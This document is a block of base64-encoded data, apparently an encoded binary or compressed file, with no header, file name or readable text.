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
